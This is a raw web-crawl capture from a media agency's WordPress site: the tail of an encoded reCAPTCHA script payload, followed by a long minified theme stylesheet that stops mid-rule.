cOBbnjDnsOlaXBQHsORb8KPw4vCocKvw5vDt1xWDXvDqsK+wpd/worDhGLCmMKyw6DDm8Ofw7Atw4bDrMKEdxLDlwJuOz7Dpw9mw5VEC1TDvTfCq8K3ZD7Dn8KMwooADRZjGMOKCcKsw53Dm8K/[base64]/DmVdOw5oHwrzDlcO9P8OMTsKiEcKdEsOeIsOow6rDk0jDkXTDhC89FMK2w4/[base64]/CiMORF8Kzw7zCocOvwonCp1Y8w4bCuV5ow7zCgMOOwpPCmUJ0wo3ClHHCo8KzEMKlwp3CnVwawr1eRUPCmMKcwo4swr0kf01+wqrDsEV+wphYwqXDtk4DJwl/w5k/wpbDgDkowq0JwrfDsVHDg8O/FcOxw57Dr8KOZcKow6wPQsKTw6IcwrIBw7LDlcOGWHkLwq/[base64]/DkcKsKcKww5M+csKow4TCoMKxQg/[base64]/w4tyaMKdwpbDqR/ChmbCtcOHN03Dg8Ojw4vCocO8TGTCjsKTw5k4OR/Cn8KiwowNwqnChmtVdlXDpzzChsOxfT3CicKkfE8nI8O0NsOaAMOAwoxaw5fCmDZ/KcKFAsOQIMKGHMO8XDjCqW7Cv0vDhMKVP8OVPsKsw7ViesKXQ8O3wqkpwok5BV8ObsOaKhXCi8K7wp/Dv8KQw6TCmcOSN8KeTsO6ccOMP8ODwrBFwoDCsgTCsDd/TijCt8KMJWnDngA8S0rDhmcuwpsyJcO8ck7Cv3F8wocCwoTCgTLDmsOLw6d+w4gPw58mejXDqsODwoNFe1Vdwp/[base64]/ClDDCrsO/RzTCoxxow6LChMOdw612FRnDgcKFw78uw4pyWz/CkmJswp/ClHMCw7Jsw4fCpE/Do8Kpf0IswrU0w7k/[base64]/[base64]/GWUbRSBvTF3CoirDhlLClMKgwrDCk3HDrcOWWcOWT8ONMyovwrQWOHsbwo4Owp3Cu8O4woRdEF3CqcOvwo7Cun3DhcOTw75BQsO2wqpEJ8O4OhrCrwQZwp0gdx/DiwLCs1nDrcOjbcOYOC/Cu8K8wqrDvnVww77Cv8Ogw4LCtsOjUcKADXdxSMKHw749FAXDpVXCi0XDjsOrCWUUwrxkXU5ec8Knwo3CsMOcTWDCtjYhYAMEfkvDhU9MECbDt3DDmE55WGvCscOcw6bDmsKfwoHCrUUOw6jCncK2wrIcO8OcdMKow4o/w4paw4fDgsOQwqFUK2twFcK7WD00w45Mwp8tTixRTT7DpW3Cg8Kvwp95JBMbwoHCtsOow6Q3w6bCt8ONwpUWZsOPQlLDpCEtdkDDv17DvcONwqMiw7x8NDB3wrvCugJDd0xYbsOhw67DjQzDoMOxAMOPJzNfX0bCv2jCrsOIw77Cpz/CrcKJDMKiw5dww6XDqMO0w61GUcOTQsOlw7bCkDhsKzvDjDzCvF/Dr8KXZMOXDzUBw7xYOnbCjcKpLcKSw4cQwqICw5sxwpDDs8K1wqnDkGY1N13DgcOEwrbDrsO3wo/[base64]/Dk8OQwrFWcSjDlWHCpDYGWwxmw5kMwq3Dt8Kow5c9ccOLwpPClQLCnRnDmVrCu8KZwoZ9wpLDpsKaasKFS8OGwrYvwqgFJx7DrcO4wqXCrcKyFWrDr8KHwrfDrC4kw64Zw5UHw5FLU0BIw4fDg8KiVSZ5wptmdjhwIMKRQMOZwoI6U2/DjsOMe0rCvEkeD8O9I0zCtcK/G8KWdGA5ZWrDisOkZFRrwqnCugbChcK6O0HDmsKtNlxSwpJlw4ARw4gKw75BGcOOKEHDjcOFH8OCLUlgwp/Dj1fDiMOjw5V8w7MLYcO5w5tPw7oUwobDnsOtwrMSO3l/[base64]/CnnXCnFBRwonDvMOrw61Qw6YcLsKHZsK5w7bDqj7CgVLDp27Dj8KvR8Kva8KFZMKZFsOCw7V3w5DCosOuw4LCsMODw5PDmsOOQmAJw7lkNcOSCC3DhMKYO1nDp0AESsKlO8KBesKrw60/[base64]/[base64]/DigXDrMOyU3UyZl7DqcOhV8KjC2cVcwckw6B5woRWUMOuw689WRVSGcO8EcONw5XDhhTCi8O1wpHDqADDtx3DuMKMJsOSwp4QQ8K6acOpcQzDk8OmwqbDiVsLwovDlMKPBiLDhcK4w5HCtzjDscK3IUkSw5VLDMKGwoF+w7/CoifDohUwZcOHwq4iPsO8W3HDsytrwrHDusO2GcKsw7fCnFPDvMOrRDPCkTvCr8OiEMOOb8OKwq/[base64]/DvsKtF27DlsOHwpx0SVnDjsO4LSvCksKSVQLDt8KGwo9xwr/[base64]/DocK+MUUJwoXDpsOVw7jDnkkST8Kiwq0Mw74dJMKVGcORbcKkwoRNNcOfXcK3TMOlw53CmcKfWg49dThqKwV4wqI4wrDDgsK2WMOaVwPDlcKsZEoYesObIsO8w5LCtMKWQhx9w63Cmh7DmkvCjMOAwpnDrTkdw44vBRXChiTDpcKtwrlzFDJ7ASfDrgTCqC/[base64]/DjcOqLmoYKMOqJxXDv3nCm8OHwptOwowmwqgtw7bDnMO7w53DkF7DiRfDvcOOcMKOXDlGViHDoijDn8KzOWNRRB5HIELCiSVyZn0Xw4bDicKhe8KLGCFKw73DoljCgQ3CusOGw4HDjCFuasK3woYNfMOOWBXCgnjDqsKjwrd8wr3Djk/[base64]/[base64]/DtsKPDMOATcKvXsKBwqPDg8OjVlhUFADDvcOPQWvCpGzDgBY6w6YR\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nowmediagroup.tv:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KK5HRZhxEQfK87eCKlxZGjBCSTZMglpfaAbMRj4eAAw\\u003d\x22,1,0,null,1,1769105524506,0,0,[163,73,201,67,88],null,[137,73,154,150],\x22RC-J8fM5X4FiascfA\x22,null,null,null,null,null,\x220dAFcWeA7uE2fAejcafDkiLo1fadsIoUS-HBig1OxPK6oTHzLJ3WNmVur7YjVMcWeiZtSsfD16ivNEUEWXCg13MQDZ9f2kcaYxvA\x22,1769188324452]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nowmediagroup.tv/wp-content/cache/background-css/1/nowmediagroup.tv/wp-content/cache/min/1/wp-content/themes/Leilani-child/SCSS/custom.css?ver=1768333545&wpr_t=1769073119
body_size: 7768
content:
@charset "UTF-8";*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html body{font-size:1.125rem}html h1{font-size:clamp(2rem, 3.5vw, 3.5rem)}html h2{font-size:clamp(2rem, 3vw, 3rem)}html h2:not(.gform_submission_error,:last-child){margin-bottom:1em!important}html h2:not(.gform_submission_error,.post_title):after{content:"";display:block;width:100%;max-width:2em;height:min(0.1em, 0.25rem);background:#007EFF;margin-top:.4em}html h2:not(.gform_submission_error,.post_title)[style*="center"]:after{margin-left:auto;margin-right:auto}html h3{font-size:clamp(1.75rem, 2.75vw, 2.75rem)}html h3 .accent{color:var(--color-content-faded)}html address{font-style:normal}html iframe,html .w-image img,html img{vertical-align:middle}html .lorem{background-color:red}html a[href^="tel:"]{white-space:nowrap}html a[href^="mailto:"]{word-break:break-word;color:inherit}html .w-image:not(:last-child),html .w-tabs:not(:last-child),html .w-video:not(:last-child),html .g-cols.vc_inner:not(:last-child),html .l-main .w-image.align_right,html .l-main .w-image.align_left{margin-bottom:1.5rem}html .wpb_text_column+.w-separator.with_line{margin-top:-1.5rem}@media screen and (max-width:767px){html .l-main .w-btn-wrapper,html .l-footer .w-btn-wrapper{display:block;margin:1rem 0!important;text-align:center}html .l-main .w-btn-wrapper.align_left,html .l-main .w-btn-wrapper.align_right,html .l-footer .w-btn-wrapper.align_left,html .l-footer .w-btn-wrapper.align_right{display:block;float:none}}@media screen and (max-width:600px){html .l-main .w-btn-wrapper .w-btn,html .l-footer .w-btn-wrapper .w-btn{width:100%}}html .l-main .w-image>a,html .l-footer .w-image>a{display:inline-block}[class*="ul-styled"] ul{margin-left:0;list-style-type:none}[class*="ul-styled"] ul>li{position:relative;padding-left:1.75em}[class*="ul-styled"] ul>li:before{font-family:fontawesome;font-weight:900;position:absolute;left:0;color:#007EFF}.ul-styled-arrow ul>li:before{content:""}.ul-styled-check ul>li:before{content:""}.gform_wrapper .gform_validation_errors>h2.gform_submission_error{font-size:inherit!important;font-family:inherit}.gform_wrapper .gform_fields{grid-row-gap:1rem!important}.gform_wrapper .gform_heading{display:none}.gform_wrapper textarea{resize:none}.gform_wrapper .gfield{vertical-align:top}.gform_wrapper .gform_footer{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gform_wrapper input[type="text"],.gform_wrapper input[type="radio"],.gform_wrapper textarea,.gform_wrapper select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.gform_wrapper select::-ms-expand{display:none}.gform_wrapper .gfield_radio>[class^="gchoice"],.gform_wrapper .gfield_checkbox>[class^="gchoice"]{display:inline-block;padding:0;margin-left:.75em;margin-right:.75em;line-height:1.2}@media screen and (max-width:479px){.gform_wrapper .gfield_radio>[class^="gchoice"],.gform_wrapper .gfield_checkbox>[class^="gchoice"]{width:initial!important;margin-left:0.75em!important;margin-right:0.75em!important}}.gform_wrapper .gfield_radio input[type="radio"],.gform_wrapper .gfield_radio input[type="checkbox"],.gform_wrapper .gfield_checkbox input[type="radio"],.gform_wrapper .gfield_checkbox input[type="checkbox"]{display:none}.gform_wrapper .gfield_radio input[type="radio"]+label,.gform_wrapper .gfield_radio input[type="checkbox"]+label,.gform_wrapper .gfield_checkbox input[type="radio"]+label,.gform_wrapper .gfield_checkbox input[type="checkbox"]+label{display:inline-block;width:100%;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content;font-weight:400;padding:.25em 0 .25em 1.5em;position:relative}.gform_wrapper .gfield_radio input[type="radio"]+label:before,.gform_wrapper .gfield_radio input[type="checkbox"]+label:before,.gform_wrapper .gfield_checkbox input[type="radio"]+label:before,.gform_wrapper .gfield_checkbox input[type="checkbox"]+label:before{content:"";font:normal 400 1em/1 FontAwesome;margin-right:.3em;position:absolute;left:0;color:#003266}.gform_wrapper .gfield_radio input[type="radio"]:checked+label,.gform_wrapper .gfield_radio input[type="checkbox"]:checked+label,.gform_wrapper .gfield_checkbox input[type="radio"]:checked+label,.gform_wrapper .gfield_checkbox input[type="checkbox"]:checked+label{color:#003266}.gform_wrapper .gfield_radio input[type="radio"]:checked+label:before,.gform_wrapper .gfield_radio input[type="checkbox"]:checked+label:before,.gform_wrapper .gfield_checkbox input[type="radio"]:checked+label:before,.gform_wrapper .gfield_checkbox input[type="checkbox"]:checked+label:before{content:"";font-weight:900}.gform_wrapper .gfield_radio input[type="radio"]:checked+label:before{content:"";font-weight:900}.gform_wrapper .gfield_checkbox input[type="checkbox"]:checked+label:before{content:"";font-weight:900}#gform_confirmation_message_2{text-align:center;color:#007EFF;font-size:clamp(1.2em, 1.75vw, 1.4em);line-height:1.2}#gform_confirmation_message_2 strong,#gform_confirmation_message_2 b{display:block;font-size:2em;font-weight:500}::-webkit-input-placeholder{opacity:.75}::-moz-placeholder{opacity:.75}:-ms-input-placeholder{opacity:.75}::-ms-input-placeholder{opacity:.75}::placeholder{opacity:.75}.hours-table{width:100%}.hours-table .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.hours-table:not(:last-child){margin-bottom:2.5rem}.l-main>.wpb-content-wrapper:first-child>.l-section:first-child>.l-section-h{padding-top:var(--header-height)}.l-main .l-section:not(.color_primary,.color_secondary,.color_footer-bottom,.color_footer-top) .gform_wrapper{background:var(--color-content-border);padding:1.5rem;border-radius:clamp(0.5rem, 1vw, 1rem)}.l-main .l-section:not(.color_primary,.color_secondary,.color_footer-bottom,.color_footer-top) .gform_wrapper:not(:last-child){margin-bottom:1.5rem}.larger-heading h2{font-size:clamp(2rem, 3.5vw, 3.5rem);text-transform:uppercase}.larger-text{font-size:clamp(1.2em, 1.75vw, 1.4em);line-height:1.2}.xl-text{font-size:clamp(1.4em, 2.25vw, 1.8em);line-height:1.2;color:var(--color-content-heading)}.l-section.color_primary h2:after,.l-section.color_secondary h2:after{background:#fff}.l-section.color_primary .xl-text,.l-section.color_secondary .xl-text{color:inherit}.l-section.color_primary a{color:#F5822D}.l-section.color_secondary a{color:#007EFF}.text-columns .wpb_wrapper{gap:3rem}@media screen and (min-width:768px){.text-columns[class*="col-"] .wpb_wrapper{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media screen and (min-width:1025px){.text-columns.col-3 .wpb_wrapper,.text-columns.col-4 .wpb_wrapper{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media screen and (min-width:1401px){.text-columns.col-4 .wpb_wrapper{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.grid-list ol,.grid-list ul{margin-left:0;display:-ms-grid;display:grid;gap:1.5rem}.grid-list ol li,.grid-list ul li{margin-bottom:0;border:1px solid var(--color-content-border);padding:1rem;border-radius:.5rem;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.1)!important;box-shadow:0 0 1rem rgba(0,0,0,.1)!important}.grid-list ol{list-style-position:inside}.grid-list ul{list-style-type:none}@media screen and (min-width:768px){.grid-list ol,.grid-list ul{-ms-grid-columns:1fr 1.5rem 1fr;grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1025px){.grid-list[class*="col-"] ol,.grid-list[class*="col-"] ul{-ms-grid-columns:1fr 1.5rem 1fr 1.5rem 1fr;grid-template-columns:repeat(3,1fr)}}@media screen and (min-width:1401px){.grid-list.col-4 ol,.grid-list.col-4 ul{-ms-grid-columns:1fr 1.5rem 1fr 1.5rem 1fr 1.5rem 1fr;grid-template-columns:repeat(4,1fr)}}[style*="white-curve-bg.svg"]{background-repeat:no-repeat;background-size:contain;background-position:bottom right}.w-image.style_shadow-1 img{border-radius:clamp(0.5rem, 1vw, 1rem);-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important}.w-tabs.accordion .w-tabs-section{border-width:1px!important;border-color:inherit;border-radius:.5rem;overflow:hidden}.w-tabs.accordion .w-tabs-section:not(:last-child){margin-bottom:1rem}.w-tabs.accordion .w-tabs-section-header{line-height:1.2}.w-tabs.accordion .w-tabs-section-title{font-size:clamp(1.2em, 1.75vw, 1.4em)!important;text-align:left}.no-touch .w-tabs-section-header:hover{background:#254B7C;color:#fff}.no-touch .w-tabs-section-header:focus{background:transparent}.l-section[class*="color_"] .w-tabs.accordion .w-tabs-section-header{color:inherit}.w-grid .review-text{position:relative;margin-bottom:1.5rem}.w-grid .review-text:before{content:"";position:absolute;width:2em;height:1.2em;background:var(--wpr-bg-e45d5021-dc2c-4a45-9ca3-232010a303ae) top left / contain no-repeat}.w-grid.type_carousel .owl-nav>div{color:#F5822D}.w-grid.type_carousel .owl-nav>div:hover{background:rgba(37,75,124,.75)!important}.w-grid.type_carousel .owl-dot span{-webkit-box-shadow:none!important;box-shadow:none!important;background:var(--color-content-faded);width:.6em;height:.6em;border-radius:2em;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.w-grid.type_carousel .owl-dot.active span{background:#F5822D!important;width:3em}.w-grid.type_carousel.layout_gallery_default .owl-stage-outer{-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;border-radius:clamp(0.5rem, 1vw, 1rem);overflow:hidden}.w-slider .rsOverflow{background:var(--color-content-bg);-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;border-radius:clamp(0.5rem, 1vw, 1rem)}.w-slider .royalSlider .rsArrow{font-size:1.8rem;color:#F5822D}.w-slider .rsFullscreenBtn{color:#F5822D}.w-slider .rsBullet span{-webkit-box-shadow:none!important;box-shadow:none!important;background:var(--color-content-faded);width:.6em;height:.6em;border-radius:2em;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.w-slider .rsBullet.rsNavSelected span{background:#F5822D!important;width:3em}.royalSlider.rsFullscreen{background:rgba(34,34,34,.75);-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px)}.layout_182{text-align:left}.layout_182 .post_image{border-radius:clamp(0.5rem, 2vw, 1.5rem);-webkit-box-shadow:0 0 1rem rgba(0,0,0,.1)!important;box-shadow:0 0 1rem rgba(0,0,0,.1)!important}.layout_182 .usg_vwrapper_1{background:rgba(37,75,124,.5);border-left:.375rem solid #F5822D;padding:1.6em 1.4em .8em;color:#fff;margin:-6.75em 1em 0;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.layout_182 .review-text{padding-top:2.3em}.layout_182 .review-text:before{top:0;left:0}.layout_182 .review-name{font-size:.8em;margin-bottom:0}.layout_182 .review-business{font-size:.6em;font-style:italic;line-height:1.2}.layout_637 .review-text{padding:4em 1.2em 1.5em;background:rgba(37,75,124,.5);border-left:.2em solid #F5822D;color:#fff;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.layout_637 .review-text:before{top:1.2em;left:1.2em}.layout_637 .post_image{width:4em;border-radius:50%;margin:0 1.2em 0 0!important}.layout_637 .review-name{font-size:.8em;margin-bottom:0}.layout_637 .review-business{font-size:.6em;font-style:italic;line-height:1.2}.w-popup-overlay{background:rgba(255,255,255,.5)!important;-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px)}.w-popup-box+.w-popup-closer{color:#F5822D!important}.w-popup-box:not([style*="100%"]) .w-popup-box-content{padding:1.5rem!important;border-radius:clamp(0.5rem, 1vw, 1rem)}.w-popup-box:not([style*="100%"]) .w-popup-box-content[style*="background:var(--color-content-primary)"] h3{color:#fff}@media screen and (min-width:768px){.w-popup-box:not([style*="100%"]) .w-popup-box-content{margin:1em 0 2em}}.salesforce-form label{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.salesforce-form input[type="text"],.salesforce-form select,.salesforce-form textarea,.salesforce-form .g-recaptcha{margin-bottom:1rem}.salesforce-form input[type="submit"]{width:100%}.hbspt-form>form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem}.hbspt-form>form>*{width:100%}.hbspt-form>form fieldset{max-width:none}.hbspt-form>form fieldset.form-columns-2{display:-ms-grid;display:grid;gap:1rem}.hbspt-form>form fieldset.form-columns-2 .hs-form-field{width:100%!important;float:none!important}.hbspt-form>form fieldset .hs-form-field>label{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.hbspt-form>form fieldset .hs-form-field .hs-field-desc{display:none!important}.hbspt-form>form fieldset .hs-form-field .input{margin-right:0}.hbspt-form>form fieldset .hs-form-field .input>.hs-input{width:100%!important}.hbspt-form>form fieldset .legal-consent-container{font-size:1rem}.hbspt-form>form fieldset .legal-consent-container>div:not(:last-child){margin-bottom:1rem}.hbspt-form>form fieldset .legal-consent-container ul{list-style-type:none;margin-left:0}.hbspt-form>form fieldset .legal-consent-container ul input[type="checkbox"]{height:1.5em}.hbspt-form>form input[type="submit"]{width:100%}.l-main #cta-popup{z-index:1}#cta-popup .form-column .vc_column-inner>.wpb_wrapper{background:var(--color-content-overlay-grad);padding:1.5rem;border-radius:clamp(0.5rem, 1vw, 1rem);color:#fff;-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important}@media screen and (min-width:768px){#cta-popup .form-column .vc_column-inner>.wpb_wrapper .grid-container{display:-ms-grid;display:grid;gap:1rem;-ms-grid-columns:1fr 1rem 1fr;grid-template-columns:repeat(2,1fr)}#cta-popup .form-column .vc_column-inner>.wpb_wrapper .hbspt-form>form fieldset:nth-child(-n+2),#cta-popup .form-column .vc_column-inner>.wpb_wrapper .hbspt-form>form fieldset:nth-child(n+5):nth-child(-n+6){width:calc(50% - .5rem)}#cta-popup .form-column .vc_column-inner>.wpb_wrapper .hbspt-form>form fieldset.form-columns-2{-ms-grid-columns:1fr 1rem 1fr;grid-template-columns:repeat(2,1fr)}}.l-header.id_125{-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px)}.l-header.id_125 .l-subheader.at_middle{background:rgba(255,255,255,.9)}.l-header.id_125 .phone{color:#007EFF}@-webkit-keyframes animateHeader{from{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes animateHeader{from{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.l-header.bg_transparent:not(.sticky){position:absolute}.l-header.bg_transparent.sticky{-webkit-animation:animateHeader 0.4s ease;animation:animateHeader 0.4s ease}.l-header .phone{font-weight:500}.l-header .w-nav{font-family:"Open Sans",sans-serif;font-size:1rem}.l-header .w-nav .w-nav-anchor.level_1{font-weight:500}.l-header .w-nav .w-nav-arrow:before{font-weight:300}.l-header .w-nav.type_desktop .mobile-only,.l-header .w-nav.type_desktop .w-nav-anchor.w-btn{display:none}.l-header .w-nav.type_desktop .hover_underline .current-menu-item .w-nav-title:after,.l-header .w-nav.type_desktop .hover_underline .current-menu-ancestor .w-nav-title:after{bottom:-2px!important;opacity:1!important}.l-header .w-nav.type_desktop .w-nav-anchor:not(.level_1){-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.l-header .w-nav .w-nav-control{color:var(--color-content-heading)}.l-header .w-nav .w-nav-control>span{font-size:1rem;text-transform:uppercase}.l-header .w-nav .w-nav-control .w-nav-icon div,.l-header .w-nav .w-nav-control .w-nav-icon div:before,.l-header .w-nav .w-nav-control .w-nav-icon div:after{right:0;border-radius:5em}.l-header .w-nav .w-nav-control:not(.active) .w-nav-icon div:before{width:75%}.l-header .w-nav .w-nav-control:not(.active) .w-nav-icon div:after{width:55%}@media screen and (max-width:767px){.l-header .w-nav-control>span{display:none}.l-header .consult{padding:0;width:100%;line-height:inherit!important;-webkit-box-shadow:none!important;box-shadow:none!important;background:transparent}.l-header .consult:before{border-color:transparent}.l-header .l-subheader-cell.at_right>.w-nav{margin-left:.7rem}}.no-touch .w-nav.type_desktop .hover_underline .w-nav-anchor.level_1 .w-nav-title:after{background:#007EFF}@media screen and (min-width:768px){.home .l-header.shadow_wide:not(.sticky) .l-subheader.at_middle{-webkit-box-shadow:none!important;box-shadow:none!important}}.layout_685 .w-hwrapper{background:rgba(255,255,255,.75);padding:.25rem;border-radius:.5rem;-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.layout_685 .w-hwrapper>*{margin:0.25rem!important}.layout_685 .client-profile{text-align:center}.layout_685 .client-name{margin-bottom:0}.layout_685 .client-business{font-size:.6em;font-style:italic;text-transform:uppercase}.layout_685 .us-btn-style_1{padding:1em .75em}[class*="masthead"] h1:not(:last-child){margin-bottom:0.5em!important}.masthead-home h1{font-size:clamp(2rem, 4.25vw, 4.25rem)}.masthead-home h1 .icon{display:inline-block;position:relative;padding-right:2.4em}.masthead-home h1 .icon:after{content:"";position:absolute;top:15%;bottom:0;right:0;width:2.15em;background:var(--wpr-bg-a119b043-9e48-4e1f-8e15-10999f2a6fdb) center / contain no-repeat}.masthead-home h1+p{max-width:24em;margin-bottom:2em}.masthead-home .layout_685 .w-grid-list{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.masthead-home .layout_685 .w-grid-item:nth-child(1) .client-profile{-webkit-transform:scale(.88);-ms-transform:scale(.88);transform:scale(.88)}.masthead-home .layout_685 .w-grid-item:nth-child(2){-webkit-transform:translateY(-10%);-ms-transform:translateY(-10%);transform:translateY(-10%)}.masthead-home .layout_685 .w-grid-item:nth-child(2) .client-profile{-webkit-transform:scale(.82);-ms-transform:scale(.82);transform:scale(.82)}.masthead-home .layout_685 .w-grid-item:nth-child(3){-webkit-transform:translateY(-10%);-ms-transform:translateY(-10%);transform:translateY(-10%)}.masthead-home .layout_685 .w-grid-item .client-profile{-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom}@media screen and (max-width:767px){.masthead-home .l-section-img{display:none}.masthead-home h1,.masthead-home h1+p{text-align:center;margin-left:auto;margin-right:auto}}@media screen and (max-width:1024px){.masthead-home .layout_685 .w-grid-item:nth-child(n+2){display:none}}@media screen and (min-width:768px) and (max-width:1024px){.masthead-home .l-section-img{left:55%}}@media screen and (min-width:1025px) and (max-width:1400px){.masthead-home .layout_685 .w-grid-item:nth-child(n+3){display:none}}@media screen and (min-width:768px){.masthead-home .objective-results [class^="kpi-results-"]>div:first-line{font-size:clamp(1.5em, 4vw, 2.25em)}}@media screen and (min-width:1025px){.masthead-home .l-section-img{left:50%}}@media screen and (min-width:1401px){.masthead-home .g-cols.vc_row>.vc_column_container:first-child{padding-top:5%}}.masthead-internal{color:#fff;padding-top:4%;padding-bottom:10%}.masthead-internal h1{color:inherit}.masthead-internal h1+p{font-size:clamp(1.2em, 2.25vw, 1.8em);line-height:1.2}.masthead-internal.simple{text-align:center}.masthead-internal.simple h1{max-width:14em;margin:0 auto}.masthead-internal.simple h1+p{max-width:24em;margin:0 auto}.masthead-internal.results .w-vwrapper{text-align:center;color:var(--color-content-text);background:rgba(255,255,255,.75);padding:.5rem;border-radius:.5rem;-webkit-box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;box-shadow:0 0 1.5rem rgba(0,0,0,.25)!important;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.masthead-internal.results .client-profile{text-align:center}.masthead-internal.results .client-name{margin-bottom:0}.masthead-internal.results .client-business{font-size:.6em;font-style:italic;text-transform:uppercase}.masthead-internal.with_case .w-hwrapper{color:var(--color-content-text)}@media screen and (max-width:767px){.masthead-internal.results,.masthead-internal.with_case{text-align:center}}@media screen and (min-width:768px){.masthead-internal.simple{padding-bottom:6%}.masthead-internal.with_case{padding-bottom:4%}}@media screen and (min-width:1280px){.masthead-internal.results .vc_column_container:first-child,.masthead-internal.with_case .vc_column_container:first-child{width:30%}.masthead-internal.results .vc_column_container:last-child,.masthead-internal.with_case .vc_column_container:last-child{width:70%}}.page-blurb:not([class*="with_"]) .l-section-h{max-width:44em}.page-blurb .w-post-elm:not(:last-child),.page-blurb .objective-results:not(:last-child){margin-bottom:1.5rem}.page-blurb .objective-results .larger-text{font-size:clamp(1em, 1.5vw, 1.4em)}.page-blurb .w-btn-wrapper+.w-post-elm{margin-top:1.5rem}#ez-toc-container{font-size:1rem;color:var(--color-content-heading);background:#fff;border-radius:.5rem;overflow:hidden;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.1)!important;box-shadow:0 0 1rem rgba(0,0,0,.1)!important}#ez-toc-container .ez-toc-title{font-size:clamp(1.2em, 1.75vw, 1.4em);line-height:1.2;margin-bottom:0;background:var(--color-content-overlay-grad);color:#fff;padding:.5rem 1rem;text-align:center}#ez-toc-container nav{padding:1rem}#ez-toc-container .ez-toc-list a{color:inherit}#ez-toc-container .ez-toc-list a:hover{color:var(--color-content-link-hover)}[class*="--content"] h1{font-size:clamp(1.75em, 2.5vw, 2em)}[class*="--content"] h2{font-size:clamp(1.5em, 2vw, 1.75em)}[class*="--content"] h3{font-size:1.25em}[class*="--content"] .w-image.align_left,[class*="--content"] .w-image.align_right{max-width:35%}@media screen and (max-width:600px){[class*="--content"] .w-image.align_left,[class*="--content"] .w-image.align_right{max-width:100%;float:none;margin-left:0;margin-right:0;text-align:left}}[class*="--content"] .w-btn-wrapper:not(:last-child),[class*="--content"] .w-tabs.accordion:not(:last-child),[class*="--content"] .w-video:not(:last-child){margin-bottom:3rem}.w-filter-opener{width:100%}.layout_7907 .post_image{border-radius:clamp(0.5rem, 2vw, 1.5rem);-webkit-box-shadow:0 0 1rem rgba(0,0,0,.1)!important;box-shadow:0 0 1rem rgba(0,0,0,.1)!important}.layout_7907 .usg_vwrapper_1{background:rgba(37,75,124,.5);border-left:.375rem solid #F5822D;padding:1.5rem;color:#fff;margin:-4em 1em 0;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.layout_7907 .post_title{font-size:clamp(1.25rem, 2vw, 1.5rem);margin-bottom:0.25em!important;text-align:left;color:inherit}.layout_7907 .post_title a:hover{color:rgba(255,255,255,.75)}.layout_7907 .post_date{font-size:.75rem;margin-bottom:1rem}.layout_7907 .post_content{margin-bottom:1rem}@media screen and (min-width:768px){.layout_7907 .w-grid-item-h{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.layout_7907 .w-grid-item-h>.post_image{width:50%}.layout_7907 .w-grid-item-h>.post_image+.usg_vwrapper_1{width:60%;margin:0 0 0 -10%}.layout_7907 .w-grid-item-h>.usg_vwrapper_1:only-child{margin:0}}.blog--content 